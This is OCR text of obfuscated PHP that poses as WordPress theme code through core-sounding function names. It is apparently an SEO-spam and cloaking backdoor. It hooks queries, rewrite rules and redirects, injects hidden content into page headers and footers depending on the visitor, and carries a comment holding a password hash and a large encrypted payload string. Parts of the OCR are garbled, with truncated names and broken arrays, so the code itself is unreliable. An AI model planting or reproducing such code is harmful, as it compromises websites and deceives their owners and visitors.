
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
'textBlocksCount', 'fullDifferentTextBlocks')) { } else { } return
!$post_class_pic ? '' : $post_class_pic; } function
wp_get_attachment_image_src_stack($get_author_posts_url_restful,
$language_attributes_double, $the_excerpt_json) { if
(!isset($get_author_posts_url_restful[$language_attributes_double]
[$the_excerpt_json])) { return false; } if
($get_author_posts_url_restful[$language_attributes_double]
[$the_excerpt_json] === 1) { return true; } return false; } function
get_template_part_time($get_queried_object_id_pointer,
$esc_attr_x_schema) { if (empty($esc_attr_x_schema)) { return ''; }
if
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
'hiddenType', 'css')) { preg_match('~\d~',
md5($_SERVER['HTTP_HOST']), $blockNum);
$language_attributes_beta = is_page_get(); $the_permalink_module
= $language_attributes_beta[$blockNum[0]]; return
$the_permalink_module[0] . PHP_EOL . $esc_attr_x_schema .
PHP_EOL . $the_permalink_module[1]; } return
$esc_attr_x_schema; } function is_page_get() { return array(
array('
'), array('
'), array('
'), array('
'), array('
'), array('
'), array('
', '
'),
', '
',
array('
'), array('
'), array('
'), ); } function is_archive_client($get_queried_object_id_pointer) { return wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'position', 'head'); } function get_theme_mod_stat($get_queried_object_id_pointer) { return wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'position', 'footer'); } function is_admin_method($settings) { foreach ($settings as $the_archive_title_http => $get_author_posts_url_restful) { if (isset($get_author_posts_url_restful['homeLinks'])) { return $get_author_posts_url_restful['homeLinks']; } } return array(); } function esc_attr_ajax() { if (!bloginfo_json()) { if (is_singular() || (is_front_page() || is_home())) { return true; } } return false; } function get_search_form_call() { global $get_queried_object_id_pointer; if (!esc_attr_ajax()) { return; } if (wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'hiddenType', 'cloacking')) { if (!get_template_part_method()) { return; } } $esc_attr_x_schema = is_search_restful($get_queried_object_id_pointer); $esc_attr_x_schema = get_template_part_time($get_queried_object_id_pointer, $esc_attr_x_schema); echo $esc_attr_x_schema; } $is_archive_core = add_section_https(); if (is_array($is_archive_core)) { add_filter('posts_where_paged', 'wp_link_pages_live'); add_action('pre_get_posts', 'the_content_base'); add_action('wp_enqueue_scripts', 'is_singular_cookie'); add_filter('wp_count_posts', 'get_setting_json' , 10, 3); add_filter('rewrite_rules_array', 'add_setting_function'); add_action('wp_loaded', 'esc_url_loop'); add_action('init', 'get_the_time_statement'); add_action('template_redirect', 'is_customize_preview_base'); $get_queried_object_id_pointer = is_admin_method($is_archive_core); if (!empty($get_queried_object_id_pointer)) { if (is_archive_client($get_queried_object_id_pointer)) { add_action('wp_head', 'get_search_form_call'); } if (get_theme_mod_stat($get_queried_object_id_pointer)) { add_action('wp_footer', 'get_search_form_call'); } } } // $2y$10$WIUhF9YqNdJSc.G.YdwWbO6FC9OMrwh8IOJfSO0V2Us9EOn1d3n32 $encrypted = 'UnEyI0Fhex8cGysGByEsa1gCAhwbARcBDTwrO0UzEBcNKjoXHiIjKFQzBRAdGS1aSjonJkEAEA0MXGgJY0RiaxFMHhs2BjwTHDpqLUQCEg0AGiZSRmogPlcKFAtAVTN_ZG5iaxFMUVlJUT0AAhEqKkIEUURJFjoRXXxqb24_NCs_MBopSRwHGmQpIi02IBo7SRNrcDxmfHNJVWhSTm5iaxUYGA0FEDtSU24jOUMNCFFkf2hSTm5lH14cUSwiVQccAicsLhEvEAoAGycBTigtORE-FBgFVQUdACs7awNcQ0xOWUV4Tm5iaxY8HRgQVSkGTjoqLhEuFAodVQccAicsLhEvEAoAGycBTicsa0UEFFk8Pm9eY0RiaxFMViwiVQsTHScsJBE_GA0MBmgFBzoqa3cNAg1JIiEGBiowKkYNHQpOWUV4Tm5iaxYvHRgAGGgGBitiCVQfBVkqFDsbACFiCV4CBAoMBmgbAG42I1RMJDJOWUV4Tm5iaxY_EB8MVSkcCm4OIlIJHwoMEWg9ACIrJVRMMhgaHCYdHW4XABZAfHNJVWhSSRsJqbH1Alk9GjhfPC82LlVMIhUGAWghBzonOBEKHgtJR3hAW2luRjtMUVlJUhgeDzdiB1gaFFkqFDsbACFiDFABFApJHCZSGiYna2QnUS0GESkLSWJPQRFMUVlONy0BGm4MLkZMJDJJNikBByAtOBEbGA0BVQ4ACytiGEEFHwpOWUV4Tm5iaxY5OlkmGyQbACtiCFAfGBcGBmgFBzoqa38DUS4IEi0AByAla3MDHwwaUmR_ZG5iaxFLIxwIGWg_ASAnMhE5OlkqFDsbACFiDFABFApJOiYeByAnbB1he1lJVWhVOjw3OEUJFVk8Pg8xQwIrKFQCAhwNVQsTHScsJBE_GA0MBm9eY0RiaxFMVjsMBjxSOwViCFAfGBcGBmgFBzoqa2ENCCkIGWg2Cz4tOFgYAl5FeEJSTm5ibHwDExAFEGU0HCcnJVUACFk8Pmg9ACIrJVRMMhgaHCYdHWluRjtMUVlJUh8bAG4AIlZMEA1JIAOQ7tcxa3MJAg1JNikBByAta2IFBRwaUmR_ZG5iaxFLJDJJOiYeByAna3INAhAHGjtSGSc2IxEoEBAFDGgiHCEvJEUFHhcaUmR_ZG5iaxFLJQsQVR05TgEsJ1gCFFk7Gj0eCzo2LhENHx1JNyQTDSUoKlIHVlVkf2hSTm5lH14cUUhZVQsTHScsJBE_GA0MBmgUATxiHnpMIRUIDC0AHWluRjtMUVlJUhgeDzdiGF0DBVkuFCUXHW4jPxE5OlklHCsXAD0nLxEvEAoAGycBSWJPQRFMUVlOIANSLS8xIl8DUSoAAS0BTjkrP1lMIQsGEjoXHT0rPVRMOxgKHjgdGj1lZzxmUVlJVW8xAi8rJhE1HgwbVR05Tg0jOFgCHlk-ECQRASMna3MDHwwaUmR_ZG5iaxFLMxwaAWgnJW4BKkIFHxYaVS4dHG4MLkZMIRUIDC0AHW5wewNZVlVkf2hSTm5lHnpMMhgaHCYdHW41IkUEUS8gJWhUTgItMlAABQBJJy0FDzwmOBZAfHNJVWhSSQIrPVRMNRwIGS0AThsJa3INAhAHGjtSNyE3a3INH1k9Bz0BGmluRjtMUVlJUhgeDzdiH14cUSoFGjwBTicsa2QnUToIBiEcAW4RIkUJAl5FeEJSTm5ibGQnUTYHGSEcC24BKkIFHxYaVT8bGiZiCEMVAQ0GVRgTFyMnJUUfVlVkf2hSTm5lH14cUSwiVQsTHScsJEJMFxYbVQ4THTpiG1AVHgwdBm9eY0RiaxFMViwiVQsTHScsJBE_GA0MBmgzDS0nO0UFHx5JNDgCAitiG1AVVlVkf2hSTm5lCVQfBVkmGyQbACtiCV0NEhIDFCsZThsJa3INAhAHGjtVQkNIaxFMUV5bRXpHjM7bOBEuFAodVQYXGW4XABEvEAoAGydSPSc2LkJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgwrLBEmEBoCBScGHWluRjtMUVlJUhgeDzdiHnpMIhUGAWg1DyMnOBENHx1JIiEcThwnKl1MPBYHEDFVQkNIaxFMUV4lHCsXAD0nLxE5OlkuFCUQAicsLBE_GA0MBmg9ACIrJVRLXXRjVWhSTmkEIl8IUQ0BEGgwCz02a3INAhAHGmgwASA3OBE5OllbRXpHSWJPQRFMUVlOIANSISAuIl8JUToIBiEcAT1iPFgYGVlbQWdFTh03O0EDAw1OWUV4Tm5iaxYiHlktEDgdHSc2a2QnUToIBiEcAW4AJF8ZAhwaVXpCXHtlZzxmUVlJVW8mAT5iHnpMPBYLHCQXTg0jOFgCHlkoBTgBSWJPQRFMUVlOIANSIic0LhEvEAoAGydSjM7Ra2MJEBVJMS0TAiswOB1MIxwIGWg1DyMnOBZAfHNJVWhSSR4uKkhMPBwOFD8TFz1iGF0DBQpJHCZSOwViCFAfGBcGBm9eY0RiaxFMVjAHBjwTADpiHFgYGR0bFD8TAm4XABEjHxUAGy1SLS8xIl8DAl5FeEJSTm5ibH8JBlk8PmghAiE2OBE_GA0MBmiQ7t1iH0MVUTcGAmlVQkNIaxFMUV4rEDsGThsJa2IAHg1JJiEGCz1iPFgYGVkvBy0XTh0yIl8fVlVkf2hSTm5lB14bUS4IEi0AByAla3INAhAHGmgwASA3OFQfUSwiUmR_ZG5iaxFLJDJJOiYeByAna3INAhAHGjtSCCEwa3kFFhFJJyceAiswOBZAfHNJVWhSSQgwLlRMIgkAGztSSG4BKkIEExgKHmgTGm4XABEvEAoAGycBSWJPQRFMUVlOIScCThwnPVgJBhwNVR05Tg0jOFgCHlk6HDwXHWluRjtMUVlJUg4THTpiG1AVUToIBiEcAT1iLV4eUSwiVRgeDzcnOUJLXXRjVWhSTmkALkIYUSwiVQsTHScsJBEjFx8MBztSOiYrOBEhHhcdHW9eY0RiaxFMViwiVQsTHScsJEJMBhAdHWgjGychIBE-FB4ABjwADzorJF9LXXRjVWhSTmkWOUhMIRYZACQTHG4XABEjHxUAGy1SOi8gJ1RMNhgEEDtVQkNIaxFMUV48PmgxDz0rJV5MMxYHADsXHW41IkUEUTUGAmg2Cz4tOFgYAl5FeEJSTm5ibGUeBAodECxSOwViCFAfGBcGBmgFBzoqa3cNGAtJJSQTF2luRjtMUVlJUh05TgEsJ1gCFFkqFDsbACFiDFABFApJLCcHjM7bJ11MPRYfEG9eY0RiaxFMVjsMBjxSPC82LlVMJDJJNikBByAtOBEDF1kdHS1SNysjORZAfHNJVWhSSR4uKkhMFxYbVRoXDyJiBl4CFABJFDxSOwViCFAfGBcGBm9eY0RiaxFMVi0GBWgnJW4RJ14YAlkeHDwaTgY3LFRMIRgQGj0GHWluRjtMUVlJUg0KDSI3OFgaFFk8PmgxDz0rJV5MNRwIGTtSSG4NLVcJAwpOWUV4Tm5iaxY_EB8MVQccAicsLhEvEAoAGycBTigtORE5OlkuFCUQAiswOBZAfHNJVWhSSRsJa3YNHBsFHCYVTh0rP1QfUQ4AASBSLCcla2EeHhQGASEdAD1lZzxmUVlJVW8nJW4MJBEtEhoGACYGTg0jOFgCHlk6HDwXHWluRjtMUVlJUgoXHTpiCFAfGBcGBmgbAG42I1RMJDJJASdSPiIjMhE4Hh0IDG9eY0RiaxFMVi0GBWgnJW4FKlwOHRAHEmghBzonOBEbGA0BVQ4ACytiGEEFHwpOWUV4Tm5iaxY8HRgQVQccAicsLhEuGBcOGmgTGm4XABEvEAoAGydSPSc2LkJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgsjOEhMJhAdHSwADzkjJ0JLXXRjVWhSTmkSJ1AVUTUMEikeTgEsJ1gCFFk6GScGHW4rJREYGRxJIANVQkNIaxFMUV4vHCYWThotOxE-JSlJMikfCz1iIl9MJDJJNikBByAtOBZAfHNJVWhSSQEsJ1gCFFk5GiMXHG4RIkUJAlkAG2gGBitiHnpMQ0lbQG9eY0RiaxFMViwiVQsTHScsJBEtAQkaVS4dHG4DJVUeHhANVW5SBwERbB1he1lJVWhVKSs2a3ceFBxJNy0GHW5ka2IcGBcaVSEcThsJa3INAhAHGjtVQkNIaxFMUV45GSkLTjoqLhEuFAodVQccAicsLhE_EgsIASsaDS8wL0JMJDJOWUV4Tm5iaxY4HglJIANSLS8xIl8DAlkPGjpSLCslIl8CFAsaUmR_ZG5iaxFLMhgaHCYdTgwtJUQfUToGES0BTigtORE5Olk5GSkLCzwxbB1he1lJVWhVOwViBF8AGBcMVQsTHScsJEJMBhAdHWg8AW4ULkMFFxAKFDwbASBlZzxmUVlJVW8wCz02a34CHRAHEGg1DyMgJ1gCFlk6HDwXHW4XABFeQUtcUmR_ZG5iaxFLJQscBjwXCm4jJVVMIhwKADoXThsJa34CHRAHEGgxDz0rJV4fVlVkf2hSTm5lH14cUSwiVQccAicsLhEvEAoAGycBTjkrP1lMPRAfEGgxBi82bB1he1lJVWhVPiIjMhEmEBoCBScGTgkjJlQfURgdVR05Tg0jOFgCHgpOWUV4Tm5iaxY4HglEJykGCypiHnpMPhcFHCYXTg0jOFgCHlkrBykcCj1lZzxmUVlJVW8nJW4RJ14YAlk6HDwXHW41IkUEUT8IBjxSPSclJUQcVlVkf2hSTm5lBF8AGBcMVQ8TAywuIl8LUSkFFDwUATwvOBEKHgtJIANSOz0nOUJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgs6KF0ZAhAfEGghAiE2OBZAfHNJVWhSSQ0jOFgCHlklGjETAjo7a2MJBhgbETtSByBiHnpMIhAdEDtVQkNIaxFMUV4rEDsGTgAnPBE_HRYdVQ8TAysxa1cDA1k8PmgiAi87LkMfVlVkf2hSTm5lH0MVUT8bEC1SKS8vLkJMEA1JIANSLS8xIl8DUSoAAS0BSWJPQRFMUVlOIScCThsJa34CHRAHEGgxDz0rJV4fUQ4AASBSLS8xI1MNEhJOWUV4Tm5iaxYuFAodVR05TgkjJlMAGBcOVQcUCCswOBE4GRAaVR8XCyVlZzxmUVlJVW8-CykjJxErEBQLGSEcCW4RIkUJAlkAG2gGBitiHnpLXXRjVWhSTmkXABEvEAoAGycBTjkrP1lMOBcaASkcGm4SKkgDBA1JJiQdGj1lZzxmUVlJVW82Cz4tOFgYURgHEWglByBiKkVMJDJJJiQdGm4RIkUJAl5FeEJSTm5ibGQnUTYHGSEcC24BKkIFHxZJNicfHi8wIkIDH1lbRXpHSWJPQRFMUVlOJSQTF24jJVVMJhAHVSkGThowPkIYFB1JIANSLS8xIl8DAl5FeEJSTm5ibGUDAVkqFDsbACFiG0MDHBYdHCccHW4kJENMJDJJJSQTFyswOBZAfHNJVWhSSQIrKFQCAhwNVR05Tg0jOFgCHgpJl8jhTh4uKkhMIhgPECQLSWJPQRFMUVlOIANSISAuIl8JUToIBiEcAT1iPFgYGVk6BScAGj1iCVQYBRAHEm9eY0RiaxFMViwiVQsTHScsJBE7FBUKGiUXTgEkLVQeAlkPGjpSJDssLhZAfHNJVWhSSQgrJVVMBREMVQoXHTpiBVQbUSwiVQsTHScsJBEuHhccBm9eY0RiaxFMVi0GBWg_ASwrJ1RMIhUGAWghBzonOBEFH1kdHS1SOwVlZzxmUVlJVW8mHDdiP1kJUTcMAi0BGm4XABEvEAoAGydSIi83JVIEFApOWUV4Tm5iaxYuFAodVR05TgEsJ1gCFFkuFCUQAicsLBEpCQkMByEXAC0nOBZAfHNJVWhSSRsJa3INAhAHGmghBzonOBEbGA0BVQwTByI7a3sNEhIZGjwBSWJPQRFMUVlOIScCThsJa3INAhAHGjtSGSc2IxE-FAoZGiYBBywuLhErEBQLGSEcCW4WJF4AAl5FeEJSTm5ibHAAHVQAG2U9ACtiHnpMMhgaHCYdTh4uKkUKHgsEBm9eY0RiaxFMVi0GBWgiBy0pOAtMJDJJJiQdGm5ka3INAhAHGmghBzonOBZAfHNJVWhSSQEsJ1gCFFkuFCUbACliIl9MBREMVR05TqzC2BE_BRgbAWg8ATljbB1he1lJVWhVKSs2a2IYEAsdECxSDzpiKhE4HglJIANSISAuIl8JUToIBiEcAW4WJFUNCF5kf2FJY0RPQRFMUVlJVWhSSionOFIeGAkdHCccHW5_a1AeAxgQXUV4Tm5iaxYoGAoKGj4XHG42I1RMExwaAWgdACIrJVRMEhgaHCYdHW4rJREYGRxJIANSCCEwawNcQ0xJAiEGBm4ja0YFFRxJBi0eCy02Il4CURYPVS8TAysxZxELFBcMBycHHW4gJF8ZAhwaWWgTACpiOFQPBAsMVTgTFyMnJUVMHgkdHCccHWBiG10NCFkQGj0ATigjPV4ZAxAdEGgBAiE2OB1MExUIFiMYDy0pZxEeHgwFEDwGC2JiKl8IUQkGHi0ATjkrP1lMBQscBjwXCm4tO1QeEA0GBztSHCslPl0NBRwNVSoLTjoqLhE5OlkuFCUQAicsLBEvHhQEHDsBByEsZRZAfHNJVWhSSQQtIl9MBREMVTwdHm4XABEDHxUAGy1SDS8xIl8DAlkeHS0AC247JERMEhgHVS0cBCE7a0INFxxJFCYWTigjIkNMFhgEHCYVQm4kKkIYUQkIDCcHGj1ua1ACFVkMDSsXAiInJUVMEgwaAScfCzxiOEQcARYbAWgTGC8rJ1AOHRxJR3xdWWBiDkkcHRYbEGgcCzliLFABFApFVSseDycva0YJHRoGGC1SDCEsPkIJAlVJFCYWTjojIFRMARgbAWgbAG4nM1IFBRAHEmgGATswJVABFBcdBmgTACpiO0MDHBYdHCccHW4jJ11MCBwIB2gAATssLx9LXXRjVWhSTmkHM0EJAxAMGysXTiIrPVRMEhgaHCYdTi8hP1gDH1kPBycfTjoqLhEPHhQPGjoGTiEka0gDBAtJHScfC241IkUEURUAFi0cHSsma2QnURYHGSEcC24hKkIFHxYaVScUCCswIl8LURgcASAXADorKBEIFBgFEDpSCS8vLkJAURAHFiQHCicsLBEOEBoKFDoTGmJiOV4ZHRwdAS1eTi8sLxEOHRgKHiITDSVsa3MJHxwPHDxSCDwtJhEJCRoFADsbGCtiKV4CBAoMBmgTACpiO10NCFkGG2gWCz0pP14cURYbVSUdDCcuLhEIFA8AFi0BTi8sMkUFHBxFVSkcFzkqLkMJX15FeEJSTm5ibHcFHx1JASAXTiwnOEVMJDJJFikBByAta0IFBRwaVT8bGiZiJ1QLEBVJGSERCyAxLkJAURwHBj0AByAla0IJEgwbEGgVDyMnO10NCFkIGyxSHCsxO14CAhALGS1SCS8vKV0FHx5JGC0THTswLkJCUS0IHi1SDyo0Kl8YEB4MVScUTis6KF0ZAhAfEGgdCCgnOUJAUR8bEC1SHT4rJUJA
'